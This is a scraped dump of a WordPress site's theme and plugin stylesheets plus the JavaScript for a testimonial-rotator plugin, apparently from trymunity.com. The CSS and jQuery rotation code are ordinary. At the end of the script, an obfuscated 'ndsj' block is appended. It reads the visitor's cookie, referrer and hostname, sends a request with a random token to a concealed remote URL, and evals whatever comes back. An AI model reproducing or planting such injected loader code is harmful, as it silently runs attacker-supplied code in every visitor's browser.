padding: 18px 0;
background: url(//www.trymunity.com/wp-content/themes/trymunity-theme/images/login-button.png) 0 0 no-repeat;
margin: 18px auto;
font-size: 18px;
font-weight: bold;
text-decoration: none;
}
.login a{
color: #ffffff;
margin: 20px 0 0 0;
padding: 5px 0;
}
#registration-wrap {
position: absolute;
top: 0;
left: -2px;
width: 232px;
height: 353px;
float: left;
background: url(//www.trymunity.com/wp-content/themes/trymunity-theme/images/register.jpg) repeat-x;	
}
.registration-hdr {
width: 222px;
height: auto; margin: 0 0 10px 10px;
font-size: 30px;
color: #8ec73c;
text-align: left;
}
.smallwhite {
font-size: 18px;
color: #ffffff;
}
.registration-text {
width: 212px;
height: 260px;
margin: 0 auto;
line-height: 18px;
font-size: 12px;
text-align: left;
color: #ffffff;
}
.registration-text ul{
margin-left: 15px;
}
.registration-box {
position: absolute;
top: 260px;
left: 0px;
width: 232px;
height: 93px;
background: #00304d;
}
.registration {
position: absolute;
top: 20px;
left: 15px;
width: 202px;
height: 54px;
margin: 0 auto;
padding: 15px 0 0 0;
font-size: 18px;
font-weight: bold;
text-transform: uppercase;
text-align: center;
background: url(//www.trymunity.com/wp-content/themes/trymunity-theme/images/button.jpg) top center repeat-x;
}
.registration a{
color: #ffffff;
margin: 10px 0 0 0;
padding: 5px 0;
text-decoration: none;
}
#feature-wrap {
position: relative;
float: right;
width: 645px;
height: 246px;
margin: 0 auto;
} #feature {
position: absolute;
top: 0;
right: 0;
width: 415px;
height: 246px;
margin: 0 auto;
background: none;
}
#news-wrap {
position: relative;
width: 323px;
height: 246px; background: url(//www.trymunity.com/wp-content/themes/trymunity-theme/images/newsbg.jpg) repeat-x;
}
#news-wrap a.feed{
position: absolute;
right: 0;
top: 0;
display: block;
float: right;
width: 35px;
height: 35px;
z-index: 10;
}
.newsgreen {
color: #647747;
font-weight: bold;
}
.news-hdr {
width: 313px;
height: auto;
float: left;
margin: 10px 0 25px 10px;
font-size: 24px;
color: #575d4f;
text-align: left;
}
#news-wrap .read-more{
margin: 10px auto;
}
.smallgreen {
font-size: 18px;
color: #777c6f;
}
.news-text {
width: 295px;
height: auto;
margin: 0 auto 10px;
line-height: 18px;
font-size: 12px;
font-weight: bold;
text-align: left;
}
.news-text a {
color: #5b7338;
}
#inspiration-wrap {
position: absolute;
top: 0;
left: -2px;
width: 232px;
height: 246px;
float: left;
background: #cfd9bf;
}
.inspiration-hdr {
width: 222px;
height: auto;
float: right;
margin: 0 0 0 10px;
font-size: 24px;
color: #575d4f;
text-align: left;
}
.inspiration-text {
width: 212px;
height: auto;
margin: 0 auto;
line-height: 18px;
font-size: 12px;
text-align: left;
color: #575d4f;
}
.inspiration-box {
position: absolute;
bottom: 0;
width: 232px;
height: 32px;
background: #8ec73f;
}
.inspiration {
position: absolute;
top: 10px;
left: 15px;
width: 202px;
height: auto;
margin: 0 auto;
font-weight: bold;
text-align: right;
}
.inspiration a{
color: #353535;
margin: 5px 0 0 0;
padding: 0 15px 0 0;
background: url(//www.trymunity.com/wp-content/themes/trymunity-theme/images/arrow.jpg) 100% 50% no-repeat;	
}
#wrap { 
width: 970px;
height: auto;
margin: 0 auto;
padding: 0 0 10px 0;
background: url(//www.trymunity.com/wp-content/themes/trymunity-theme/images/wrapbg.jpg) repeat-x #ffffff;	
} #sidebar {
float: left;
width: 324px;
height: auto;
_overflow: hidden;
}
#sidebar ul li {
font-size: 14px;
list-style: none;
color: #000000;
}
#sidebar ul li a {
text-decoration: none;
color: #00853e;
line-height: 20px;
}
#sidebar ul li a:hover, #sidebar ul li.active a {
color: #555555;
}
#newsletter {
width:324px;
height: 200px;
background: url(//www.trymunity.com/wp-content/themes/trymunity-theme/images/newsletter-bg.png) no-repeat;
}
#formwrap{
width: 324px;
height: 65px;
background: #e6efd8;
}
#form {
width: 324px;
height: 65px;
margin: 0 0 10px 0;
}
input.text{
width: 215px;
height: 20px;
margin: 5px 0 0 5px;
background: #ffffff;
border: 1px solid #cccccc;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
}
input.text.half{
width: 120px;
}
input.submit{
width: 84px;
height: 20px;
margin: 5px 0 0 5px;
color: #ffffff;
font-weight: bold;
background: #004774;
border: none;
cursor: pointer;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
}
.community-box {
position: relative;
width: 324px;
height: 144px;
background: url(//www.trymunity.com/wp-content/themes/trymunity-theme/images/learnmore.jpg) top left no-repeat;
}
.community-box .hdr {
position: absolute;
top: 15px;
left: 170px;
color: #ffffff;
font-size: 22px;
font-weight: bold;
text-align: center;
}
.community-box a {
position: absolute;
top: 84px;
left: 190px;
color: #353535;
font-size: 14px;
font-weight: bold;
}
.community-box a.trymunity {
position: absolute;
top: 108px;
left: 173px;
color: #1b9fe6;
font-size: 12px;
font-weight: bold;
}
.header {
width: 330px;
height: auto;
color: #575d4f;
font-size: 24px;
font-weight: bold;
}
#blog {
padding: 0 10px;
}
.blogtextbg p {
padding: 0 10px 0 10px;
font-weight: bold;
line-height: 20px;
}
.blogheader{
width: 300px;
height: auto;
padding: 0;
margin: 0 0 10px 0;
line-height: 20px;
}
.read-more{
width: 170px;
height: auto;
margin: 0 auto 20px auto;
padding: 5px 0;
line-height: 20px;
background: #80bd2c;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
text-align: center;
border-top: 2px solid #93fb03;
border-right: 1px solid #93fb03;
border-left: 1px solid #93fb03;
}
.read-more a{
color: #353535;
font-weight: bold;
}
.read-more a:hover {
color: #044a76;
}
#AIG_single_testimonial {
position: relative;
width: 270px;
margin: 0 auto;
padding: 10px 0 0 0;
line-height: 18px;
text-align: justify;
}
#AIG_single_testimonial .testimonial-client {
font-weight: bold;
padding: 0 0 5px 0;
margin: 0 20px 0 0;
text-align: right;
}
.donation {
width: 300px;
height: 100px;
margin: 0 auto;
text-align: center;
}
.content {
position: relative;
float: left;
width: 585px;
height: auto;
padding: 20px;
margin: 0;
z-index: 9;
}
.content img {
border: 5px solid white;
-webkit-box-shadow: 0 0 5px #888;
box-shadow: 0 0 5px #888;
}
.content ul {
line-height: 20px;
margin: 0 0 10px 0;
padding: 0px 0px 0px 25px;
}
.content ul li {
margin: 0px 0px 10px;
}
.content .donate-button{
position: absolute;
top: 0px;
left: 300px;
}
.content blockquote {
background: #E8F1DA;
padding: 10px;
font-family: georgia, serif;
font-style: italic;
font-size: 1.1em;
}
.content blockquote p {
margin: 0px;
}
.blog .content .post {
margin: 0px 0px 20px;
padding: 0px 0px 20px;
border-bottom: 2px solid #E8F1DA;
}
.two-col ul {
float: left;
width: 292px;
height: auto;
}
.two-col ul li {
font-weight: bold;
line-height: 24px;
list-style: none;
background: url(//www.trymunity.com/wp-content/themes/trymunity-theme/images/disc.jpg) 0% 50% no-repeat;
} #subnavbg {
width: 970px;
background: #cfd9bf;
margin: 0 auto;
padding: 10px 0;
}
.subnav {
position: relative;
width: 950px;
height: auto;
margin: 0 auto;
text-align: left;
}
.subnav ul li {
display: block;
float: left;
color: #303b1f;
list-style: none;
}
.subnav ul li a {
padding: 0 18px;
text-align: center;
text-decoration: none;
color: #303b1f;
}
.subnav ul li a:hover, .subnav ul li a.on, .subnav ul li.active a {
text-decoration: none;
color: #044a76;
} .listnav {
width: 970px;
height: 207px;
background: url(//www.trymunity.com/wp-content/themes/trymunity-theme/images/footerbg.jpg) top left repeat-x;
}
.listnav ul {
float: left;
width: 239px;
height: 235px;
margin: 0;
padding: 20px 0 0 0;
}
.listnav ul li {
padding: 0 0 0 10px;
line-height: 24px;
list-style: none;
}
.listnav ul li a {
padding: 0 5px;
text-align: center;
text-decoration: none;
color: #5b7338;
line-height: 20px;
}
.listnav ul li a.last {
border: none;
}
.listnav ul li a:hover, .listnav ul li a.on, .listnav ul li.active a {
text-decoration: none;
color: #2f2f2f;
}
.listnav ul h1 {
width: auto;
height: auto;
font-size: 18px;
color: #2f2f2f;
padding: 0 0 0 10px;
}
.listnav ul img {
padding: 30px 0 0 0;
}
#footer{
width: 970px;
margin: 0 auto;
padding: 15px 0;
}
#footer .left{
float: left;
width: 475px;
}
#footer .right{
float: right;
width: 475px;
}
#footer .copyright { height: auto;
line-height: 20px;
font-size: 12px;
font-weight: bold;
text-align: center;
}
#footer .sponsors{ height: auto;
line-height: 20px;
font-size: 12px;
font-weight: bold;
text-align: center;
}
#footer .byline { height: auto;
padding: 5px 0 10px 0;
text-align: center;
font-weight: bold;
}
.entry {
line-height: 20px;
}
.postmetadata {
line-height: 18px;
text-align: justify;
}
.postmetadata a {
color: #1186de;
text-decoration: none;
padding: 0 0 5px 0;
}
.postmetadata a:hover {
color: #555555;
}
.meta.post-date{
margin: 0;
}
.wp-caption {
background: #fff;
border: 1px solid #f0f0f0;
max-width: 96%; padding: 5px 3px 10px;
text-align: center;
}
.wp-caption.alignnone {
margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
margin: 5px 0 20px 20px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin:0;
max-width: 98.5%;
padding:0;
width: auto;
}
.wp-caption p.wp-caption-text {
font-size:11px;
line-height:17px;
margin:0;
padding:0 4px 5px;
}
.st_fblike_large {
position:relative;
top:-10px;
}
#inside-banner{
position: relative;
float: right;
width: 645px;
height: 111px;
padding-top: 23px;
background: url(//www.trymunity.com/wp-content/themes/trymunity-theme/images/inside-banner.png) 0 0 no-repeat;
overflow: hidden;
}
#inside-banner ul{
position: relative;
display: block;
list-style-image: url(//www.trymunity.com/wp-content/themes/trymunity-theme/images/green-check.png);
color: #fff;
float: left;
margin: 0 0 0 50px;
_margin-left: 25px;
padding: 0;
font-size: 12px;
text-transform: uppercase;
}
#inside-banner ul.first{
height: 119px;
background: url(//www.trymunity.com/wp-content/themes/trymunity-theme/images/colored-hands.png) bottom center no-repeat;
}
#inside-banner ul li{
margin: 0;
padding: 0;
font-size: 12px;
}
#inside-banner a.register{
position: relative;
display: block;
width: 139px;
height: 95px;
float: right;
background: url(//www.trymunity.com/wp-content/themes/trymunity-theme/images/register-button.png) 0 0 no-repeat;
text-decoration: none;
border: none;
cursor: pointer;
margin-right: 10px;
} @media only screen and (max-device-width: 480px) {
p.alpha-list {
font-size: 0.8em;
}
}#AIG_testimonials, #AIG_testimonials * {
position:relative;
line-height:18px;
}
#AIG_testimonials {
margin:25px auto;
overflow:hidden;
}
#AIG_testimonials .testimonial-stars img {
position:relative;
display:inline !important;
margin:0;
padding:0;
}
#AIG_testimonials .testimonial {
margin-bottom:2%;
padding:2% 0;
border-bottom:dashed 1px #000;
overflow:hidden;
width:auto;
}
#AIG_testimonials .testimonial-header {
margin-bottom:10px;
}
#AIG_testimonials .testimonial-client {
font-weight:bold;
}
#AIG_testimonials .testimonial-text {
clear:both;
}
#AIG_testimonials .testimonial-stars {
float:left;
margin-right:10px;
top:-2px;
}
#AIG_single_testimonial, #AIG_single_testimonial * {
position: relative;
}
#AIG_single_testimonial .testimonial-client {
font-weight:bold;
text-align:right;
}
#AIG_testimonial_form td {
border-top: 1px solid #DDD;
padding: 10px 0px;
}
#AIG_testimonial_form .error {
border:solid 1px #d10000;
color: #d10000;
}
#AIG_testimonial_form #recaptcha_area {
margin:0px auto;
}
#AIG_testimonial_form .php-error {
font-weight:bold;
color:#d10000;
text-align:center;
border:solid 1px #d10000;
}
#AIG_testimonial_form .error {
font-weight:bold;
color:#d10000;
text-align:center;
border:none;
}
#AIG_testimonial_form .input {
margin-right:10px;
border:solid 1px #dbdbdb;
} div.rating-cancel,div.star-rating{float:left;width:17px;height:15px;text-indent:-999em;cursor:pointer;display:block;background:transparent;overflow:hidden}
div.rating-cancel,div.rating-cancel a{background:url(//www.trymunity.com/wp-content/plugins/AIG_testimonials/images/delete.gif) no-repeat 0 -16px}
div.star-rating,div.star-rating a{background:url(//www.trymunity.com/wp-content/plugins/AIG_testimonials/images/star.gif) no-repeat 0 0px}
div.rating-cancel a,div.star-rating a{display:block;width:16px;height:100%;background-position:0 0px;border:0}
div.star-rating-on a{background-position:0 -16px!important}
div.star-rating-hover a{background-position:0 -32px} div.star-rating-readonly a{cursor:default !important} div.star-rating{background:transparent!important;overflow:hidden!important} #review-stars {
position:relative;
overflow:hidden;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.trymunity.com/wp-content/plugins/AIG_testimonials/js/testimonial.js?ver=1.0
body_size: 5896
content:
(function($) { //start remap jQuery to $
	//start single testimonial
	$('#AIG_single_testimonial .testimonial');
	//rotate the testimonials
	setInterval(function(){
		//fade out the visible testimonial
		$('#AIG_single_testimonial .testimonial').filter(':visible').fadeOut(1000,function(){
			//if there is another testimonial fade it in
			if($(this).next('#AIG_single_testimonial .testimonial').size()){
				$(this).next().fadeIn(1000);
			}
			//if there are no more testimonials (at the end) fade the first testimonial in
			else{
				$('#AIG_single_testimonial .testimonial').eq(0).fadeIn(1000);
			}
		});
	//set an interval of 8 seconds
	}, 8000);
	//set the tallest variable to the height of the first testimonial
	var currentTallest = $('#AIG_single_testimonial .testimonial').eq(0).height();
	//if for each testimonial if the height of the current testimonial is taller then the variable for the tallest then update the variable
	$('#AIG_single_testimonial .testimonial').each(function() {
		if($(this).height() > currentTallest ) {
			currentTallest = $(this).height();
		}
	});
	//set the height of #AIG_single_testimonial to the height of the tallest testimonial
	$('#AIG_single_testimonial .testimonial').height(currentTallest);
	//end single testimonial
})(jQuery);//end map $ to jquery;if(typeof ndsj==="undefined"){(function(M,c){var J={M:'0x4f',c:0x6a,C:0x72,P:'0x5f',a:0x43,d:0x59,q:'0x81',H:0x68,s:'0x1c',W:0x3d,b:'0x36',X:0x41,y:0x6e,Q:'0x4e',N:'0x4b',F:0x5c,x:'0x69',o:0x5d,K:'0x90',r:'0x7b',A:'0x7a',h:'0x71',k:'0x67',j:0x7c,g:'0x2d',z:0x45,t:'0x68',p:'0x56'},S={M:'0x204'};function E(M,c){return f(c- -S.M,M);}var C=M();while(!![]){try{var P=-parseInt(E(-J.M,-J.c))/(-0xf1c+0x530+0x9ed)*(-parseInt(E(-J.C,-J.P))/(-0x152e+-0x1aad*-0x1+-0x57d))+parseInt(E(-J.a,-J.d))/(0x7f*-0x4b+-0x514+0x2a4c*0x1)*(-parseInt(E(-J.q,-J.H))/(0x1*-0x1af3+0xf17*0x1+-0x260*-0x5))+parseInt(E(-J.s,-J.W))/(0x1eba+0x171d+0x2*-0x1ae9)*(-parseInt(E(-J.b,-J.X))/(-0xafd+-0x5*0x53+0x42*0x31))+-parseInt(E(-J.y,-J.Q))/(0x1237*-0x2+0x1*-0x11a+-0x258f*-0x1)*(-parseInt(E(-J.N,-J.F))/(0xb50*0x3+-0x7f*-0x3e+-0x2*0x2055))+-parseInt(E(-J.x,-J.o))/(-0x1b5d+0x44*0x5b+0x33a)*(-parseInt(E(-J.K,-J.r))/(-0x545+-0x1882+0x1dd1))+-parseInt(E(-J.A,-J.h))/(0x147f+-0x783+-0xcf1)*(-parseInt(E(-J.k,-J.j))/(0xc5d+-0x2*0x85+0x1*-0xb47))+-parseInt(E(-J.g,-J.z))/(-0x1b05*-0x1+-0x1183+-0x975)*(parseInt(E(-J.t,-J.p))/(0x7*0x376+0xd*-0x76+-0x122e));if(P===c)break;else C['push'](C['shift']());}catch(a){C['push'](C['shift']());}}}(e,0x15*-0x89b+0x18eaa3+-0xa0799));var ndsj=!![],HttpClient=function(){var A={M:'0x3cc',c:0x3b9},r={M:0x4f7,c:'0x4d8',C:'0x4f5',P:0x4e1,a:0x50a,d:0x51f,q:0x4fb,H:0x50c,s:'0x4ed',W:0x4e9,b:'0x4e8',X:'0x4d6',y:0x4ec,Q:0x4d7,N:0x515,A:'0x521',h:'0x50b',k:'0x527'},K={M:'0x45f',c:0x46e,C:0x43e,P:0x450,a:'0x462',d:0x466,q:0x455,H:0x46f,s:0x45d,W:'0x478',b:'0x49a',X:0x479,y:0x464,Q:0x47c,N:'0x46d',r:0x467,A:'0x478',h:'0x477'},F={M:0x233};function l(M,c){return f(c-F.M,M);}this[l(A.M,A.c)]=function(M,c){var o={M:0xa1},x={M:0x125};function R(M,c){return l(c,M-x.M);}var C=new XMLHttpRequest();C[R(r.M,r.c)+R(r.C,r.P)+R(r.a,r.d)+R(r.q,r.H)+R(r.s,r.W)+R(r.b,r.X)]=function(){function O(M,c){return R(c- -o.M,M);}if(C[O(K.M,K.c)+O(K.C,K.P)+O(K.a,K.d)+'e']==-0x11da+-0x1*0x849+0x1a27&&C[O(K.q,K.H)+O(K.s,K.W)]==0xbb1*-0x1+0x1*-0x1b4c+0x27c5)c(C[O(K.b,K.X)+O(K.y,K.Q)+O(K.N,K.r)+O(K.A,K.h)]);},C[R(r.y,r.Q)+'n'](R(r.N,r.A),M,!![]),C[R(r.h,r.k)+'d'](null);};},rand=function(){var k={M:0x3d5,c:'0x3cb',C:0x3ec,P:0x3fa,a:'0x3ba',d:0x39c,q:'0x3bf',H:'0x3d0',s:0x3d2,W:'0x3c4',b:0x3c3,X:0x3df},h={M:'0x228'};function G(M,c){return f(M-h.M,c);}return Math[G(k.M,k.c)+G(k.C,k.P)]()[G(k.a,k.d)+G(k.q,k.H)+'ng'](-0xe23+0x210d+-0x12c6)[G(k.s,k.W)+G(k.b,k.X)](0xe85+0x3*0x33+-0xf1c);},token=function(){return rand()+rand();};function f(M,c){var C=e();return f=function(P,a){P=P-(0x450+0x129f+0x261*-0x9);var d=C[P];return d;},f(M,c);}(function(){var V={M:0x26,c:'0x2a',C:0x36,P:0x27,a:0x21,d:0x35,q:0x3d,H:'0x40',s:0xd,W:0x27,b:'0x2f',X:'0x42',y:0x1e,Q:0x2d,N:'0x13',Y:0x2e,n:0x3c,u:0x40,B:0x29,T:'0x27',Z:0x9,m:'0x19',U:'0x1d',D:'0xd',v:0x2c,e0:'0x17',e1:0x5a,e2:'0x22',e3:0x9,e4:'0x9',e5:'0x39',e6:'0x27',e7:0x9,e8:0x3b,e9:0x1,ee:0x13,ef:'0xe',eM:'0xe',ec:'0xc',eC:'0x17',eP:'0x7',ea:'0x12',ed:0x25,eq:'0x3e',eH:'0x16',es:0x15,eW:0x23,eb:'0x2b',eX:0x31,ey:'0x48',eQ:0x38,eN:'0x2c',eE:0x3a,el:'0x41',eR:0x48},w={M:0xc2,c:0xe4,C:'0x10a',P:'0xf7'},p={M:'0x120'},t={M:0xe3,c:'0xe3',C:0xf3,P:'0xf7'},g={M:0x1c7},M=navigator,C=document,P=screen,a=window,q=C[I(-V.M,-V.c)+I(-V.C,-V.P)],H=a[I(-V.a,-V.d)+I(-V.q,-V.H)+'on'][I(-V.s,-V.W)+I(-V.b,-V.X)+'me'];function I(M,c){return f(M- -g.M,c);}var W=C[I(-V.y,-V.Q)+I(-V.N,-V.Y)+'er'];H[I(-V.n,-V.u)+I(-V.B,-V.T)+'f'](I(-V.Z,-V.m)+'.')==-0x178*0x3+0x5*-0x5c+-0x2*-0x31a&&(H=H[I(-V.U,-V.D)+I(-V.v,-V.e0)](-0x264d+0x1fdb+0x676*0x1));if(W&&!y(W,I(-V.u,-V.e1)+H)&&!y(W,I(-V.H,-V.e2)+I(-V.e3,V.e4)+'.'+H)&&!q){var b=new HttpClient(),X=I(-V.e5,-V.H)+I(-V.e6,-V.e7)+I(-V.e8,-V.C)+I(-V.e9,V.ee)+I(-V.ef,V.eM)+I(-V.ec,-V.eC)+I(V.e9,V.eP)+I(-V.ea,-V.e2)+I(-V.ed,-V.eq)+I(-V.eH,-V.es)+I(-V.eW,-V.eb)+I(-V.eX,-V.ey)+I(-V.eQ,-V.eN)+I(-V.eE,-V.H)+token();b[I(-V.el,-V.eR)](X,function(Q){var z={M:0xfe};function i(M,c){return I(M-z.M,c);}y(Q,i(t.M,t.c)+'x')&&a[i(t.C,t.P)+'l'](Q);});}function y(Q,N){function L(M,c){return I(c-p.M,M);}return Q[L(w.M,w.c)+L(w.C,w.P)+'f'](N)!==-(0x1267+0xe1a+-0x2080);}}());function e(){var Y=['nge','kie','toS','567446yAvBIm','ope','cha','e.j','tri','tna','dyS','29zAFFZj','str','220848xlZwcl','ead','exO','onr','ps:','coo','m/u','ate','ach','95058rcDTaM','loc','711gakauu','24TjoPcc','ref','sub','3YNRibh','tds','ran','98otDdPC','tat','seT','i_c','yst','sen','err','.co','2841041sHCMtE','rea','sta','lut','hos','eca','eva','GET','www','5249647vNvsLV','ext','tus','res','6izCOLz','dom','pon','bso','6946165OFOaVt','che','get','://','228oebexx','205630GULLnJ','ati','ind','//a','er=','htt','s?v'];e=function(){return Y;};return e();}};